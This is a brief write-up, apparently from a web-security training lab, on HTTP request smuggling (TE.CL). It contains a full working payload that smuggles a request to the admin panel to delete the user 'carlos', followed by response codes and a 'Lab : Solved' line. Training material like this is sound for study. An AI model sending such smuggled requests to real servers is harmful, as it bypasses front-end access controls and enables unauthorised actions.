 title : Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
## attack payload ##
POST / HTTP/1.1
Host: 0a2c00d703c14ee989d00acb005600c3.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
50
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Length: 6
0
response status code: 200
response status code: 302
Lab : Solved